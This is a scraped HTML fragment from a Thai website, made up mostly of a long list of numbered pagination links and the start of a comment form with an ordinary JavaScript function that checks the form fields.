href="http://bannasanhos.myreadyweb.com/news/topic-78606-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1327.html"><b>1327</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1453.html">1453</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
